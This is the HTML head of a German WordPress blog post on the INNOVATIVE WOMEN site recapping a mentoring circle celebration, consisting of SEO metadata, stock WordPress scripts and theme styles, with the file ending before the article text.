

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/
body_size: 16966
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration - INNOVATIVE WOMEN</title>
	<link rel="canonical" href="https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration - INNOVATIVE WOMEN" />
	<meta property="og:description" content="Drei glückliche Mentoring Circle haben am 18. Februar ihren Abschluss gefeiert. Nach vier monatiger Zusammenarbeit in ihrem Circle, gegenseitiger Unterstützung, Beratung und Inspiration haben wir reflektiert und neue Ideen und Impulse für die nächsten Runden gesammelt. Ihr wollt wissen, was den Mentees am besten in ihrem Mentoring Circle gefallen hat? Hier die häufigsten Rückmeldungen: Die [&hellip;]" />
	<meta property="og:url" content="https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/" />
	<meta property="og:site_name" content="INNOVATIVE WOMEN" />
	<meta property="article:published_time" content="2021-02-22T12:33:05+00:00" />
	<meta property="article:modified_time" content="2021-02-22T13:45:37+00:00" />
	<meta property="og:image" content="https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1.jpg" />
	<meta property="og:image:width" content="2522" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="InnovativeWomen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#article","isPartOf":{"@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/"},"author":{"name":"InnovativeWomen","@id":"https://innovative-women.de/#/schema/person/5e936aed9cef5f802442161e81dd7121"},"headline":"Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration","datePublished":"2021-02-22T12:33:05+00:00","dateModified":"2021-02-22T13:45:37+00:00","mainEntityOfPage":{"@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/"},"wordCount":215,"publisher":{"@id":"https://innovative-women.de/#organization"},"image":{"@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#primaryimage"},"thumbnailUrl":"https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1.jpg","keywords":["Innovative Women","Mentoring"],"articleSection":["Celebration","Mentoring Circle","Online Event"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/","url":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/","name":"Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration - INNOVATIVE WOMEN","isPartOf":{"@id":"https://innovative-women.de/#website"},"primaryImageOfPage":{"@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#primaryimage"},"image":{"@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#primaryimage"},"thumbnailUrl":"https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1.jpg","datePublished":"2021-02-22T12:33:05+00:00","dateModified":"2021-02-22T13:45:37+00:00","breadcrumb":{"@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#primaryimage","url":"https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1.jpg","contentUrl":"https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1.jpg","width":2522,"height":1200},{"@type":"BreadcrumbList","@id":"https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://innovative-women.de/"},{"@type":"ListItem","position":2,"name":"Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration"}]},{"@type":"WebSite","@id":"https://innovative-women.de/#website","url":"https://innovative-women.de/","name":"INNOVATIVE WOMEN","description":"INSPIRATION. MUT. AUSTAUSCH.","publisher":{"@id":"https://innovative-women.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://innovative-women.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://innovative-women.de/#organization","name":"INNOVATIVE WOMEN","url":"https://innovative-women.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://innovative-women.de/#/schema/logo/image/","url":"https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1.png","contentUrl":"https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1.png","width":1920,"height":400,"caption":"INNOVATIVE WOMEN"},"image":{"@id":"https://innovative-women.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://innovative-women.de/#/schema/person/5e936aed9cef5f802442161e81dd7121","name":"InnovativeWomen","sameAs":["https://innovative-women.de"],"url":"https://innovative-women.de/author/innovativewomen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="INNOVATIVE WOMEN &raquo; Feed" href="https://innovative-women.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="INNOVATIVE WOMEN &raquo; Kommentar-Feed" href="https://innovative-women.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INNOVATIVE WOMEN &raquo; Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration Kommentar-Feed" href="https://innovative-women.de/rueckblick-mentoring-circle-by-innovative-women-celebration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/innovative-women.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://innovative-women.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://innovative-women.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-swipe-css-css' href='https://innovative-women.de/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/swipebox.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-boot-strap-css-css' href='https://innovative-women.de/wp-content/plugins/photo-video-gallery-master/css/bootstrap.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='pvgm-effects-css-css' href='https://innovative-women.de/wp-content/plugins/photo-video-gallery-master/css/pvgm-effects.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cenote-style-css' href='https://innovative-women.de/wp-content/themes/cenote/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='cenote-style-inline-css' type='text/css'>
.cenote-header-media .tg-container {
			background-image: url( "https://innovative-women.de/wp-content/uploads/2018/06/cropped-Header_Final.jpg" );
		}
</style>
<link rel='stylesheet' id='themegrill-icons-css' href='https://innovative-women.de/wp-content/themes/cenote/assets/css/themegrill-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://innovative-women.de/wp-content/themes/cenote/assets/css/all.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://innovative-women.de/wp-content/themes/cenote/assets/css/swiper.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://innovative-women.de/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://innovative-women.de/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/innovative-women.de\/wp-admin\/admin-ajax.php","nonce":"99e9afc526","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/jquery.swipebox.min.js?ver=6.8.2" id="PVGM-swipe-js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.8.2" id="jquery-easing-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/innovative-women.de\/wp-admin\/admin-ajax.php","ajax_nonce":"867d1d3518","flag_url":"https:\/\/innovative-women.de\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/plugins/mailin/js/mailin-front.js?ver=1756372475" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://innovative-women.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://innovative-women.de/wp-json/wp/v2/posts/1431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://innovative-women.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://innovative-women.de/?p=1431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://innovative-women.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovative-women.de%2Frueckblick-mentoring-circle-by-innovative-women-celebration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://innovative-women.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovative-women.de%2Frueckblick-mentoring-circle-by-innovative-women-celebration%2F&#038;format=xml" />
<link rel="pingback" href="https://innovative-women.de/xmlrpc.php">		<style type="text/css">
					.site-branding {
				margin-bottom: 0;
			}
			.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
